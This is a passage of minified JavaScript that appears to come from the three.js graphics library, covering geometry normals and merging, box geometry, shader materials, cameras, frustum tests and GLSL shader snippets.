0===o?[]:[t.colors[e].clone(),t.colors[n].clone(),t.colors[i].clone()],h=new ui(e,n,i,void 0===a?[]:[(new It).fromArray(a,3*e),(new It).fromArray(a,3*n),(new It).fromArray(a,3*i)],l,r);t.faces.push(h),void 0!==s&&t.faceVertexUvs[0].push([(new Pt).fromArray(s,2*e),(new Pt).fromArray(s,2*n),(new Pt).fromArray(s,2*i)]),void 0!==c&&t.faceVertexUvs[1].push([(new Pt).fromArray(c,2*e),(new Pt).fromArray(c,2*n),(new Pt).fromArray(c,2*i)])}var u=e.groups;if(u.length>0)for(l=0;l<u.length;l++)for(var p=u[l],d=p.start,f=d,m=d+p.count;f<m;f+=3)void 0!==n?h(n[f],n[f+1],n[f+2],p.materialIndex):h(f,f+1,f+2,p.materialIndex);else if(void 0!==n)for(l=0;l<n.length;l+=3)h(n[l],n[l+1],n[l+2]);else for(l=0;l<r.length/3;l+=3)h(l,l+1,l+2);return this.computeFaceNormals(),null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),this},center:function(){return this.computeBoundingBox(),this.boundingBox.getCenter(ar).negate(),this.translate(ar.x,ar.y,ar.z),this},normalize:function(){this.computeBoundingSphere();var e=this.boundingSphere.center,t=this.boundingSphere.radius,n=0===t?1:1/t,i=new Qt;return i.set(n,0,0,-n*e.x,0,n,0,-n*e.y,0,0,n,-n*e.z,0,0,0,1),this.applyMatrix(i),this},computeFaceNormals:function(){for(var e=new It,t=new It,n=0,i=this.faces.length;n<i;n++){var r=this.faces[n],a=this.vertices[r.a],o=this.vertices[r.b],s=this.vertices[r.c];e.subVectors(s,o),t.subVectors(a,o),e.cross(t),e.normalize(),r.normal.copy(e)}},computeVertexNormals:function(e){var t,n,i,r,a,o;for(void 0===e&&(e=!0),o=new Array(this.vertices.length),t=0,n=this.vertices.length;t<n;t++)o[t]=new It;if(e){var s,c,l,h=new It,u=new It;for(i=0,r=this.faces.length;i<r;i++)a=this.faces[i],s=this.vertices[a.a],c=this.vertices[a.b],l=this.vertices[a.c],h.subVectors(l,c),u.subVectors(s,c),h.cross(u),o[a.a].add(h),o[a.b].add(h),o[a.c].add(h)}else for(this.computeFaceNormals(),i=0,r=this.faces.length;i<r;i++)o[(a=this.faces[i]).a].add(a.normal),o[a.b].add(a.normal),o[a.c].add(a.normal);for(t=0,n=this.vertices.length;t<n;t++)o[t].normalize();for(i=0,r=this.faces.length;i<r;i++){var p=(a=this.faces[i]).vertexNormals;3===p.length?(p[0].copy(o[a.a]),p[1].copy(o[a.b]),p[2].copy(o[a.c])):(p[0]=o[a.a].clone(),p[1]=o[a.b].clone(),p[2]=o[a.c].clone())}this.faces.length>0&&(this.normalsNeedUpdate=!0)},computeFlatVertexNormals:function(){var e,t,n;for(this.computeFaceNormals(),e=0,t=this.faces.length;e<t;e++){var i=(n=this.faces[e]).vertexNormals;3===i.length?(i[0].copy(n.normal),i[1].copy(n.normal),i[2].copy(n.normal)):(i[0]=n.normal.clone(),i[1]=n.normal.clone(),i[2]=n.normal.clone())}this.faces.length>0&&(this.normalsNeedUpdate=!0)},computeMorphNormals:function(){var e,t,n,i,r;for(n=0,i=this.faces.length;n<i;n++)for((r=this.faces[n]).__originalFaceNormal?r.__originalFaceNormal.copy(r.normal):r.__originalFaceNormal=r.normal.clone(),r.__originalVertexNormals||(r.__originalVertexNormals=[]),e=0,t=r.vertexNormals.length;e<t;e++)r.__originalVertexNormals[e]?r.__originalVertexNormals[e].copy(r.vertexNormals[e]):r.__originalVertexNormals[e]=r.vertexNormals[e].clone();var a=new or;for(a.faces=this.faces,e=0,t=this.morphTargets.length;e<t;e++){if(!this.morphNormals[e]){this.morphNormals[e]={},this.morphNormals[e].faceNormals=[],this.morphNormals[e].vertexNormals=[];var o=this.morphNormals[e].faceNormals,s=this.morphNormals[e].vertexNormals;for(n=0,i=this.faces.length;n<i;n++)c=new It,l={a:new It,b:new It,c:new It},o.push(c),s.push(l)}var c,l,h=this.morphNormals[e];for(a.vertices=this.morphTargets[e].vertices,a.computeFaceNormals(),a.computeVertexNormals(),n=0,i=this.faces.length;n<i;n++)r=this.faces[n],c=h.faceNormals[n],l=h.vertexNormals[n],c.copy(r.normal),l.a.copy(r.vertexNormals[0]),l.b.copy(r.vertexNormals[1]),l.c.copy(r.vertexNormals[2])}for(n=0,i=this.faces.length;n<i;n++)(r=this.faces[n]).normal=r.__originalFaceNormal,r.vertexNormals=r.__originalVertexNormals},computeBoundingBox:function(){null===this.boundingBox&&(this.boundingBox=new Cn),this.boundingBox.setFromPoints(this.vertices)},computeBoundingSphere:function(){null===this.boundingSphere&&(this.boundingSphere=new In),this.boundingSphere.setFromPoints(this.vertices)},merge:function(e,t,n){if(e&&e.isGeometry){var i,r=this.vertices.length,a=this.vertices,o=e.vertices,s=this.faces,c=e.faces,l=this.colors,h=e.colors;void 0===n&&(n=0),void 0!==t&&(i=(new Bt).getNormalMatrix(t));for(var u=0,p=o.length;u<p;u++){var d=o[u].clone();void 0!==t&&d.applyMatrix4(t),a.push(d)}for(u=0,p=h.length;u<p;u++)l.push(h[u].clone());for(u=0,p=c.length;u<p;u++){var f,m,v,g=c[u],y=g.vertexNormals,x=g.vertexColors;(f=new ui(g.a+r,g.b+r,g.c+r)).normal.copy(g.normal),void 0!==i&&f.normal.applyMatrix3(i).normalize();for(var b=0,_=y.length;b<_;b++)m=y[b].clone(),void 0!==i&&m.applyMatrix3(i).normalize(),f.vertexNormals.push(m);f.color.copy(g.color);for(b=0,_=x.length;b<_;b++)v=x[b],f.vertexColors.push(v.clone());f.materialIndex=g.materialIndex+n,s.push(f)}for(u=0,p=e.faceVertexUvs.length;u<p;u++){var w=e.faceVertexUvs[u];void 0===this.faceVertexUvs[u]&&(this.faceVertexUvs[u]=[]);for(b=0,_=w.length;b<_;b++){for(var M=w[b],T=[],S=0,E=M.length;S<E;S++)T.push(M[S].clone());this.faceVertexUvs[u].push(T)}}}else console.error("THREE.Geometry.merge(): geometry not an instance of THREE.Geometry.",e)},mergeMesh:function(e){e&&e.isMesh?(e.matrixAutoUpdate&&e.updateMatrix(),this.merge(e.geometry,e.matrix)):console.error("THREE.Geometry.mergeMesh(): mesh not an instance of THREE.Mesh.",e)},mergeVertices:function(){var e,t,n,i,r,a,o,s,c={},l=[],h=[],u=Math.pow(10,4);for(n=0,i=this.vertices.length;n<i;n++)e=this.vertices[n],void 0===c[t=Math.round(e.x*u)+"_"+Math.round(e.y*u)+"_"+Math.round(e.z*u)]?(c[t]=n,l.push(this.vertices[n]),h[n]=l.length-1):h[n]=h[c[t]];var p=[];for(n=0,i=this.faces.length;n<i;n++){(r=this.faces[n]).a=h[r.a],r.b=h[r.b],r.c=h[r.c],a=[r.a,r.b,r.c];for(var d=0;d<3;d++)if(a[d]===a[(d+1)%3]){p.push(n);break}}for(n=p.length-1;n>=0;n--){var f=p[n];for(this.faces.splice(f,1),o=0,s=this.faceVertexUvs.length;o<s;o++)this.faceVertexUvs[o].splice(f,1)}var m=this.vertices.length-l.length;return this.vertices=l,m},setFromPoints:function(e){this.vertices=[];for(var t=0,n=e.length;t<n;t++){var i=e[t];this.vertices.push(new It(i.x,i.y,i.z||0))}return this},sortFacesByMaterialIndex:function(){for(var e=this.faces,t=e.length,n=0;n<t;n++)e[n]._id=n;e.sort(function(e,t){return e.materialIndex-t.materialIndex});var i,r,a=this.faceVertexUvs[0],o=this.faceVertexUvs[1];a&&a.length===t&&(i=[]),o&&o.length===t&&(r=[]);for(n=0;n<t;n++){var s=e[n]._id;i&&i.push(a[s]),r&&r.push(o[s])}i&&(this.faceVertexUvs[0]=i),r&&(this.faceVertexUvs[1]=r)},toJSON:function(){var e={metadata:{version:4.5,type:"Geometry",generator:"Geometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),void 0!==this.parameters){var t=this.parameters;for(var n in t)void 0!==t[n]&&(e[n]=t[n]);return e}for(var i=[],r=0;r<this.vertices.length;r++){var a=this.vertices[r];i.push(a.x,a.y,a.z)}var o=[],s=[],c={},l=[],h={},u=[],p={};for(r=0;r<this.faces.length;r++){var d=this.faces[r],f=void 0!==this.faceVertexUvs[0][r],m=d.normal.length()>0,v=d.vertexNormals.length>0,g=1!==d.color.r||1!==d.color.g||1!==d.color.b,y=d.vertexColors.length>0,x=0;if(x=M(x,0,0),x=M(x,1,!0),x=M(x,2,!1),x=M(x,3,f),x=M(x,4,m),x=M(x,5,v),x=M(x,6,g),x=M(x,7,y),o.push(x),o.push(d.a,d.b,d.c),o.push(d.materialIndex),f){var b=this.faceVertexUvs[0][r];o.push(E(b[0]),E(b[1]),E(b[2]))}if(m&&o.push(T(d.normal)),v){var _=d.vertexNormals;o.push(T(_[0]),T(_[1]),T(_[2]))}if(g&&o.push(S(d.color)),y){var w=d.vertexColors;o.push(S(w[0]),S(w[1]),S(w[2]))}}function M(e,t,n){return n?e|1<<t:e&~(1<<t)}function T(e){var t=e.x.toString()+e.y.toString()+e.z.toString();return void 0!==c[t]?c[t]:(c[t]=s.length/3,s.push(e.x,e.y,e.z),c[t])}function S(e){var t=e.r.toString()+e.g.toString()+e.b.toString();return void 0!==h[t]?h[t]:(h[t]=l.length,l.push(e.getHex()),h[t])}function E(e){var t=e.x.toString()+e.y.toString();return void 0!==p[t]?p[t]:(p[t]=u.length/2,u.push(e.x,e.y),p[t])}return e.data={},e.data.vertices=i,e.data.normals=s,l.length>0&&(e.data.colors=l),u.length>0&&(e.data.uvs=[u]),e.data.faces=o,e},clone:function(){return(new or).copy(this)},copy:function(e){var t,n,i,r,a,o;this.vertices=[],this.colors=[],this.faces=[],this.faceVertexUvs=[[]],this.morphTargets=[],this.morphNormals=[],this.skinWeights=[],this.skinIndices=[],this.lineDistances=[],this.boundingBox=null,this.boundingSphere=null,this.name=e.name;var s=e.vertices;for(t=0,n=s.length;t<n;t++)this.vertices.push(s[t].clone());var c=e.colors;for(t=0,n=c.length;t<n;t++)this.colors.push(c[t].clone());var l=e.faces;for(t=0,n=l.length;t<n;t++)this.faces.push(l[t].clone());for(t=0,n=e.faceVertexUvs.length;t<n;t++){var h=e.faceVertexUvs[t];for(void 0===this.faceVertexUvs[t]&&(this.faceVertexUvs[t]=[]),i=0,r=h.length;i<r;i++){var u=h[i],p=[];for(a=0,o=u.length;a<o;a++){var d=u[a];p.push(d.clone())}this.faceVertexUvs[t].push(p)}}var f=e.morphTargets;for(t=0,n=f.length;t<n;t++){var m={};if(m.name=f[t].name,void 0!==f[t].vertices)for(m.vertices=[],i=0,r=f[t].vertices.length;i<r;i++)m.vertices.push(f[t].vertices[i].clone());if(void 0!==f[t].normals)for(m.normals=[],i=0,r=f[t].normals.length;i<r;i++)m.normals.push(f[t].normals[i].clone());this.morphTargets.push(m)}var v=e.morphNormals;for(t=0,n=v.length;t<n;t++){var g={};if(void 0!==v[t].vertexNormals)for(g.vertexNormals=[],i=0,r=v[t].vertexNormals.length;i<r;i++){var y=v[t].vertexNormals[i],x={};x.a=y.a.clone(),x.b=y.b.clone(),x.c=y.c.clone(),g.vertexNormals.push(x)}if(void 0!==v[t].faceNormals)for(g.faceNormals=[],i=0,r=v[t].faceNormals.length;i<r;i++)g.faceNormals.push(v[t].faceNormals[i].clone());this.morphNormals.push(g)}var b=e.skinWeights;for(t=0,n=b.length;t<n;t++)this.skinWeights.push(b[t].clone());var _=e.skinIndices;for(t=0,n=_.length;t<n;t++)this.skinIndices.push(_[t].clone());var w=e.lineDistances;for(t=0,n=w.length;t<n;t++)this.lineDistances.push(w[t]);var M=e.boundingBox;null!==M&&(this.boundingBox=M.clone());var T=e.boundingSphere;return null!==T&&(this.boundingSphere=T.clone()),this.elementsNeedUpdate=e.elementsNeedUpdate,this.verticesNeedUpdate=e.verticesNeedUpdate,this.uvsNeedUpdate=e.uvsNeedUpdate,this.normalsNeedUpdate=e.normalsNeedUpdate,this.colorsNeedUpdate=e.colorsNeedUpdate,this.lineDistancesNeedUpdate=e.lineDistancesNeedUpdate,this.groupsNeedUpdate=e.groupsNeedUpdate,this},dispose:function(){this.dispatchEvent({type:"dispose"})}});var sr=function(e){function t(t,n,i,r,a,o){e.call(this),this.type="BoxGeometry",this.parameters={width:t,height:n,depth:i,widthSegments:r,heightSegments:a,depthSegments:o},this.fromBufferGeometry(new cr(t,n,i,r,a,o)),this.mergeVertices()}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t}(or),cr=function(e){function t(t,n,i,r,a,o){e.call(this),this.type="BoxBufferGeometry",this.parameters={width:t,height:n,depth:i,widthSegments:r,heightSegments:a,depthSegments:o};var s=this;t=t||1,n=n||1,i=i||1,r=Math.floor(r)||1,a=Math.floor(a)||1,o=Math.floor(o)||1;var c=[],l=[],h=[],u=[],p=0,d=0;function f(e,t,n,i,r,a,o,f,m,v,g){var y,x,b=a/m,_=o/v,w=a/2,M=o/2,T=f/2,S=m+1,E=v+1,A=0,L=0,R=new It;for(x=0;x<E;x++){var P=x*_-M;for(y=0;y<S;y++){var C=y*b-w;R[e]=C*i,R[t]=P*r,R[n]=T,l.push(R.x,R.y,R.z),R[e]=0,R[t]=0,R[n]=f>0?1:-1,h.push(R.x,R.y,R.z),u.push(y/m),u.push(1-x/v),A+=1}}for(x=0;x<v;x++)for(y=0;y<m;y++){var O=p+y+S*x,D=p+y+S*(x+1),I=p+(y+1)+S*(x+1),N=p+(y+1)+S*x;c.push(O,D,N),c.push(D,I,N),L+=6}s.addGroup(d,L,g),d+=L,p+=A}f("z","y","x",-1,-1,i,n,t,o,a,0),f("z","y","x",1,-1,i,n,-t,o,a,1),f("x","z","y",1,1,t,i,n,r,o,2),f("x","z","y",1,-1,t,i,-n,r,o,3),f("x","y","z",1,-1,t,n,i,r,a,4),f("x","y","z",-1,-1,t,n,-i,r,a,5),this.setIndex(c),this.setAttribute("position",new Ti(l,3)),this.setAttribute("normal",new Ti(h,3)),this.setAttribute("uv",new Ti(u,2))}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t}(Ni);function lr(e){var t={};for(var n in e)for(var i in t[n]={},e[n]){var r=e[n][i];r&&(r.isColor||r.isMatrix3||r.isMatrix4||r.isVector2||r.isVector3||r.isVector4||r.isTexture)?t[n][i]=r.clone():Array.isArray(r)?t[n][i]=r.slice():t[n][i]=r}return t}function hr(e){for(var t={},n=0;n<e.length;n++){var i=lr(e[n]);for(var r in i)t[r]=i[r]}return t}var ur={clone:lr,merge:hr},pr="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",dr="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}";function fr(e){di.call(this),this.type="ShaderMaterial",this.defines={},this.uniforms={},this.vertexShader=pr,this.fragmentShader=dr,this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.extensions={derivatives:!1,fragDepth:!1,drawBuffers:!1,shaderTextureLOD:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv2:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,void 0!==e&&(void 0!==e.attributes&&console.error("THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead."),this.setValues(e))}function mr(){vn.call(this),this.type="Camera",this.matrixWorldInverse=new Qt,this.projectionMatrix=new Qt,this.projectionMatrixInverse=new Qt}function vr(e,t,n,i){mr.call(this),this.type="PerspectiveCamera",this.fov=void 0!==e?e:50,this.zoom=1,this.near=void 0!==n?n:.1,this.far=void 0!==i?i:2e3,this.focus=10,this.aspect=void 0!==t?t:1,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}fr.prototype=Object.create(di.prototype),fr.prototype.constructor=fr,fr.prototype.isShaderMaterial=!0,fr.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.fragmentShader=e.fragmentShader,this.vertexShader=e.vertexShader,this.uniforms=lr(e.uniforms),this.defines=Object.assign({},e.defines),this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.lights=e.lights,this.clipping=e.clipping,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this.extensions=e.extensions,this},fr.prototype.toJSON=function(e){var t=di.prototype.toJSON.call(this,e);for(var n in t.uniforms={},this.uniforms){var i=this.uniforms[n].value;i&&i.isTexture?t.uniforms[n]={type:"t",value:i.toJSON(e).uuid}:i&&i.isColor?t.uniforms[n]={type:"c",value:i.getHex()}:i&&i.isVector2?t.uniforms[n]={type:"v2",value:i.toArray()}:i&&i.isVector3?t.uniforms[n]={type:"v3",value:i.toArray()}:i&&i.isVector4?t.uniforms[n]={type:"v4",value:i.toArray()}:i&&i.isMatrix3?t.uniforms[n]={type:"m3",value:i.toArray()}:i&&i.isMatrix4?t.uniforms[n]={type:"m4",value:i.toArray()}:t.uniforms[n]={value:i}}Object.keys(this.defines).length>0&&(t.defines=this.defines),t.vertexShader=this.vertexShader,t.fragmentShader=this.fragmentShader;var r={};for(var a in this.extensions)!0===this.extensions[a]&&(r[a]=!0);return Object.keys(r).length>0&&(t.extensions=r),t},mr.prototype=Object.assign(Object.create(vn.prototype),{constructor:mr,isCamera:!0,copy:function(e,t){return vn.prototype.copy.call(this,e,t),this.matrixWorldInverse.copy(e.matrixWorldInverse),this.projectionMatrix.copy(e.projectionMatrix),this.projectionMatrixInverse.copy(e.projectionMatrixInverse),this},getWorldDirection:function(e){void 0===e&&(console.warn("THREE.Camera: .getWorldDirection() target is now required"),e=new It),this.updateMatrixWorld(!0);var t=this.matrixWorld.elements;return e.set(-t[8],-t[9],-t[10]).normalize()},updateMatrixWorld:function(e){vn.prototype.updateMatrixWorld.call(this,e),this.matrixWorldInverse.getInverse(this.matrixWorld)},clone:function(){return(new this.constructor).copy(this)}}),vr.prototype=Object.assign(Object.create(mr.prototype),{constructor:vr,isPerspectiveCamera:!0,copy:function(e,t){return mr.prototype.copy.call(this,e,t),this.fov=e.fov,this.zoom=e.zoom,this.near=e.near,this.far=e.far,this.focus=e.focus,this.aspect=e.aspect,this.view=null===e.view?null:Object.assign({},e.view),this.filmGauge=e.filmGauge,this.filmOffset=e.filmOffset,this},setFocalLength:function(e){var t=.5*this.getFilmHeight()/e;this.fov=2*Rt.RAD2DEG*Math.atan(t),this.updateProjectionMatrix()},getFocalLength:function(){var e=Math.tan(.5*Rt.DEG2RAD*this.fov);return.5*this.getFilmHeight()/e},getEffectiveFOV:function(){return 2*Rt.RAD2DEG*Math.atan(Math.tan(.5*Rt.DEG2RAD*this.fov)/this.zoom)},getFilmWidth:function(){return this.filmGauge*Math.min(this.aspect,1)},getFilmHeight:function(){return this.filmGauge/Math.max(this.aspect,1)},setViewOffset:function(e,t,n,i,r,a){this.aspect=e/t,null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()},clearViewOffset:function(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()},updateProjectionMatrix:function(){var e=this.near,t=e*Math.tan(.5*Rt.DEG2RAD*this.fov)/this.zoom,n=2*t,i=this.aspect*n,r=-.5*i,a=this.view;if(null!==this.view&&this.view.enabled){var o=a.fullWidth,s=a.fullHeight;r+=a.offsetX*i/o,t-=a.offsetY*n/s,i*=a.width/o,n*=a.height/s}var c=this.filmOffset;0!==c&&(r+=e*c/this.getFilmWidth()),this.projectionMatrix.makePerspective(r,r+i,t,t-n,e,this.far),this.projectionMatrixInverse.getInverse(this.projectionMatrix)},toJSON:function(e){var t=vn.prototype.toJSON.call(this,e);return t.object.fov=this.fov,t.object.zoom=this.zoom,t.object.near=this.near,t.object.far=this.far,t.object.focus=this.focus,t.object.aspect=this.aspect,null!==this.view&&(t.object.view=Object.assign({},this.view)),t.object.filmGauge=this.filmGauge,t.object.filmOffset=this.filmOffset,t}});var gr=90,yr=1;function xr(e,t,n,i){vn.call(this),this.type="CubeCamera";var r=new vr(gr,yr,e,t);r.up.set(0,-1,0),r.lookAt(new It(1,0,0)),this.add(r);var a=new vr(gr,yr,e,t);a.up.set(0,-1,0),a.lookAt(new It(-1,0,0)),this.add(a);var o=new vr(gr,yr,e,t);o.up.set(0,0,1),o.lookAt(new It(0,1,0)),this.add(o);var s=new vr(gr,yr,e,t);s.up.set(0,0,-1),s.lookAt(new It(0,-1,0)),this.add(s);var c=new vr(gr,yr,e,t);c.up.set(0,-1,0),c.lookAt(new It(0,0,1)),this.add(c);var l=new vr(gr,yr,e,t);l.up.set(0,-1,0),l.lookAt(new It(0,0,-1)),this.add(l),i=i||{format:Ae,magFilter:ue,minFilter:ue},this.renderTarget=new br(n,n,i),this.renderTarget.texture.name="CubeCamera",this.update=function(e,t){null===this.parent&&this.updateMatrixWorld();var n=e.getRenderTarget(),i=this.renderTarget,h=i.texture.generateMipmaps;i.texture.generateMipmaps=!1,e.setRenderTarget(i,0),e.render(t,r),e.setRenderTarget(i,1),e.render(t,a),e.setRenderTarget(i,2),e.render(t,o),e.setRenderTarget(i,3),e.render(t,s),e.setRenderTarget(i,4),e.render(t,c),i.texture.generateMipmaps=h,e.setRenderTarget(i,5),e.render(t,l),e.setRenderTarget(n)},this.clear=function(e,t,n,i){for(var r=e.getRenderTarget(),a=this.renderTarget,o=0;o<6;o++)e.setRenderTarget(a,o),e.clear(t,n,i);e.setRenderTarget(r)}}function br(e,t,n){Vt.call(this,e,t,n)}function _r(e,t,n,i,r,a,o,s,c,l,h,u){Gt.call(this,null,a,o,s,c,l,i,r,h,u),this.image={data:e||null,width:t||1,height:n||1},this.magFilter=void 0!==c?c:ce,this.minFilter=void 0!==l?l:ce,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.needsUpdate=!0}xr.prototype=Object.create(vn.prototype),xr.prototype.constructor=xr,br.prototype=Object.create(Vt.prototype),br.prototype.constructor=br,br.prototype.isWebGLRenderTargetCube=!0,br.prototype.fromEquirectangularTexture=function(e,t){this.texture.type=t.type,this.texture.format=t.format,this.texture.encoding=t.encoding;var n=new gn,i={uniforms:{tEquirect:{value:null}},vertexShader:["varying vec3 vWorldDirection;","vec3 transformDirection( in vec3 dir, in mat4 matrix ) {","\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );","}","void main() {","\tvWorldDirection = transformDirection( position, modelMatrix );","\t#include <begin_vertex>","\t#include <project_vertex>","}"].join("\n"),fragmentShader:["uniform sampler2D tEquirect;","varying vec3 vWorldDirection;","#define RECIPROCAL_PI 0.31830988618","#define RECIPROCAL_PI2 0.15915494","void main() {","\tvec3 direction = normalize( vWorldDirection );","\tvec2 sampleUV;","\tsampleUV.y = asin( clamp( direction.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;","\tsampleUV.x = atan( direction.z, direction.x ) * RECIPROCAL_PI2 + 0.5;","\tgl_FragColor = texture2D( tEquirect, sampleUV );","}"].join("\n")},r=new fr({type:"CubemapFromEquirect",uniforms:lr(i.uniforms),vertexShader:i.vertexShader,fragmentShader:i.fragmentShader,side:c,blending:d});r.uniforms.tEquirect.value=t;var a=new $i(new cr(5,5,5),r);n.add(a);var o=new xr(1,10,1);return o.renderTarget=this,o.renderTarget.texture.name="CubeCameraTexture",o.update(e,n),a.geometry.dispose(),a.material.dispose(),this},_r.prototype=Object.create(Gt.prototype),_r.prototype.constructor=_r,_r.prototype.isDataTexture=!0;var wr=new In,Mr=new It;function Tr(e,t,n,i,r,a){this.planes=[void 0!==e?e:new qn,void 0!==t?t:new qn,void 0!==n?n:new qn,void 0!==i?i:new qn,void 0!==r?r:new qn,void 0!==a?a:new qn]}Object.assign(Tr.prototype,{set:function(e,t,n,i,r,a){var o=this.planes;return o[0].copy(e),o[1].copy(t),o[2].copy(n),o[3].copy(i),o[4].copy(r),o[5].copy(a),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){for(var t=this.planes,n=0;n<6;n++)t[n].copy(e.planes[n]);return this},setFromMatrix:function(e){var t=this.planes,n=e.elements,i=n[0],r=n[1],a=n[2],o=n[3],s=n[4],c=n[5],l=n[6],h=n[7],u=n[8],p=n[9],d=n[10],f=n[11],m=n[12],v=n[13],g=n[14],y=n[15];return t[0].setComponents(o-i,h-s,f-u,y-m).normalize(),t[1].setComponents(o+i,h+s,f+u,y+m).normalize(),t[2].setComponents(o+r,h+c,f+p,y+v).normalize(),t[3].setComponents(o-r,h-c,f-p,y-v).normalize(),t[4].setComponents(o-a,h-l,f-d,y-g).normalize(),t[5].setComponents(o+a,h+l,f+d,y+g).normalize(),this},intersectsObject:function(e){var t=e.geometry;return null===t.boundingSphere&&t.computeBoundingSphere(),wr.copy(t.boundingSphere).applyMatrix4(e.matrixWorld),this.intersectsSphere(wr)},intersectsSprite:function(e){return wr.center.set(0,0,0),wr.radius=.7071067811865476,wr.applyMatrix4(e.matrixWorld),this.intersectsSphere(wr)},intersectsSphere:function(e){for(var t=this.planes,n=e.center,i=-e.radius,r=0;r<6;r++){if(t[r].distanceToPoint(n)<i)return!1}return!0},intersectsBox:function(e){for(var t=this.planes,n=0;n<6;n++){var i=t[n];if(Mr.x=i.normal.x>0?e.max.x:e.min.x,Mr.y=i.normal.y>0?e.max.y:e.min.y,Mr.z=i.normal.z>0?e.max.z:e.min.z,i.distanceToPoint(Mr)<0)return!1}return!0},containsPoint:function(e){for(var t=this.planes,n=0;n<6;n++)if(t[n].distanceToPoint(e)<0)return!1;return!0}});var Sr={alphamap_fragment:"#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vUv ).g;\n#endif",alphamap_pars_fragment:"#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",alphatest_fragment:"#ifdef ALPHATEST\n\tif ( diffuseColor.a < ALPHATEST ) discard;\n#endif",aomap_fragment:"#ifdef USE_AOMAP\n\tfloat ambientOcclusion = ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\n\treflectedLight.indirectDiffuse *= ambientOcclusion;\n\t#if defined( USE_ENVMAP ) && defined( STANDARD )\n\t\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\t\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.specularRoughness );\n\t#endif\n#endif",aomap_pars_fragment:"#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",begin_vertex:"vec3 transformed = vec3( position );",beginnormal_vertex:"vec3 objectNormal = vec3( normal );\n#ifdef USE_TANGENT\n\tvec3 objectTangent = vec3( tangent.xyz );\n#endif",bsdfs:"vec2 integrateSpecularBRDF( const in float dotNV, const in float roughness ) {\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\treturn vec2( -1.04, 1.04 ) * a004 + r.zw;\n}\nfloat punctualLightIntensityToIrradianceFactor( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n#if defined ( PHYSICALLY_CORRECT_LIGHTS )\n\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n\tif( cutoffDistance > 0.0 ) {\n\t\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n\t}\n\treturn distanceFalloff;\n#else\n\tif( cutoffDistance > 0.0 && decayExponent > 0.0 ) {\n\t\treturn pow( saturate( -lightDistance / cutoffDistance + 1.0 ), decayExponent );\n\t}\n\treturn 1.0;\n#endif\n}\nvec3 BRDF_Diffuse_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 specularColor, const in float dotLH ) {\n\tfloat fresnel = exp2( ( -5.55473 * dotLH - 6.98316 ) * dotLH );\n\treturn ( 1.0 - specularColor ) * fresnel + specularColor;\n}\nvec3 F_Schlick_RoughnessDependent( const in vec3 F0, const in float dotNV, const in float roughness ) {\n\tfloat fresnel = exp2( ( -5.55473 * dotNV - 6.98316 ) * dotNV );\n\tvec3 Fr = max( vec3( 1.0 - roughness ), F0 ) - F0;\n\treturn Fr * fresnel + F0;\n}\nfloat G_GGX_Smith( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gl = dotNL + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\tfloat gv = dotNV + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\treturn 1.0 / ( gl * gv );\n}\nfloat G_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\treturn 0.5 / max( gv + gl, EPSILON );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = pow2( alpha );\n\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / pow2( denom );\n}\nvec3 BRDF_Specular_GGX( const 